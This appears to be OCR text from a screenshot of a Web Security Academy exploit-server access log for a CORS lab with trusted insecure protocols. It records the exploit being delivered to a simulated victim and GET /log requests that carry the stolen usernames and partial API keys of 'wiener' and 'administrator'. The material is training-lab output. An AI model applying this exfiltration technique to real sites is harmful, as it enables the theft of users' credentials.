 exploit-0a1d004d045797b8c041ee4d01fb0039.exploit-server.net/log
bw
WebSecurity
Academy
CORS vulnerability with trusted insecure protocols
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
84.138.102.138 2023-01-21 12:25:07 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.
84.138.102.138 2023-01-21 12:25:07 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
84.138.102.138 2023-01-21 12:25:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
84.138.102.138 2023-01-21 12:45:38 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.
84.138.102.138 2023-01-21 12:45:38 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
84.138.102.138 2023-01-21 12:45:39 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
84.138.102.138 2023-01-21 12:45:39 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22YpPL9AUejSfLIDB3q1vCi8G5H2TZ
84.138.102.138 2023-01-21 12:45:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
84.138.102.138 2023-01-21 12:46:10 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.
84.138.102.138 2023-01-21 12:46:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
84.138.102.138 2023-01-21 12:46:37 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.
84.138.102.138 2023-01-21 12:46:37 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
10.0.4.151 2023-01-21 12:46:37 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.74 Safari/537.
10.0.4.151 2023-01-21 12:46:37 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Qp8sWYXYTeGO5vcWnQRMr
10.0.4.151 2023-01-21 12:46:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.
84.138.102.138 2023-01-21 12:46:38 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.
84.138.102.138 2023-01-21 12:46:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
84.138.102.138 2023-01-21 12:46:44 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.